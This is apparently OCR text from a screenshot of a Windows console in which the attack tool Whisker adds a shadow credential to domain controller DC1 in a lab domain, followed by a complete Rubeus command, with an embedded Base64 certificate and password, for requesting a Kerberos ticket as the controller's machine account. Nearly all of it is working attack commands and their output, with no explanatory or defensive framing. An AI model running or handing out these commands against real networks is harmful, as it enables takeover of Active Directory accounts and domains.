 C:\Users\elad>Whisker.exe add /target:dc1$
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password 7DRsFLJhUa70Zgv1
[*] Searching for the target account
[*] Target user found: CN=DC1,OU=Domain Controllers,DC=shenanigans,DC=labs
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 01df54d7-d3ac-4977-985c-1f56e23f2870
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:dc1$ /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBh
HPhWYcw4KPWloEfsshKIFQs+ZU6iBTOh3mQlTKQ9Oa5RNeDsaq+VvZ940INfk6B1b72KTM4Mske3IWBi5WPSrbDlG+AX
sJYwCXSBFdddHlhZ6UBIWU/sDQ1OTFa7dm+ogIHBPObPFJZqu+xopq8a5ugJ3cyN0hrVw0ylsMklKVbbUAI8zMw52rl5
yRGY5xGDJNivLjrIjZVlWBizQiS34eKvr3NKYVX30NfkYMg1kPHNl+59f6WshkRCZy3W+mqFwUuSYhLl+C04r4fwmHHL
B17XKt36bRwg64UJkUY9OGHfEmN1yGcsnsBMYhoi+zNYGylHUYJsGn9WAZiMF5BLeIszpygpnQgyLC67pyHCNFCEDBgI
Zvl/riJmrHe9u6YnlMFWZO7ylrgPl/79EhMZvnm++JvbMDZmDOVaOCc7h9Dpa8CCxEAEiO4lYsun9Xoy5n6oTGHEWPB+
kPcwCudTRdMD/94qlmhYwHzK+ED5ShS+9x73dfXter7puJ8LNx9f3xYz5ENjkgibEolMK9fsK1JhfJbLGLIPi7AOSiOU
ADcAMgA1AGYANgA3AGMAMgA3ADcAZgA3MHkGCSsGAQQBgjcRATFsHmoATQBpAGMAcgBvAHMAbwBmAHQAIABFAG4AaABh
BbSgICB9CAggL4qzTHE0EoG3zC5eqHKjUgAwc6NubYhJ8RsdCNAskwqRgkdZA/9dgUClyIojz4xJ7YtuhniT+ELVjdqD
ey3LIQv91RsKM9qUHwykeribee6C/e94ugD3VYq9567vyR82mhpmtMZgCu1QGMPDiCIC8+mC5MlsBQe2cyiold4hcTFr
E2flqx4+2KjM7o1UfMQbV45aHU/iu6EdvpRfHd2KVfet4RffuJtIiJsH2D7RW2Vn0VHX15VOLY+0eekLovpAm9E92qAn
+MfZtAFuOvACq7azRMh3j3Oo1fXt9a6osl/jrY8hcz8cxYSq0CdaqzYi9Y7Stbq9trwHYPLZXUPA5YPVTNiDwgXRbgV9
JhUa70Zgv1" /domain:shenanigans.labs /dc:DC1.shenanigans.labs /show